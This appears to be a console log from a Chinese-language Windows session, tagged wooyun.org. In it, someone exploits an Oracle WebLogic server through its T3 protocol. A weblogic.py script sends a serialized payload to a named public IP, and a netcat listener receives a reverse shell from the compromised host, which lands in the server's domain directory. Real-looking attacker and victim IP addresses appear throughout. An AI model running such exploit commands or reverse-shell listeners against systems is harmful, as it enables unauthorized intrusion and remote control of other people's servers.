 Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\bea11\user_projects\domains\mydomain>^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10513
listening on [any] 10513 ...
218.16.143.56: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [61.133.87.218] from (UNKNOWN) [218.16.143.56] 65227: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\bea\user_projects\domains\mydomain>_
C:\Users\KING\Desktop\tool>weblogic.py 218.16.143.54 80 123.bin
connecting to 218.16.143.54 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 218.16.143.54 80 123.bin
www.wooyun.org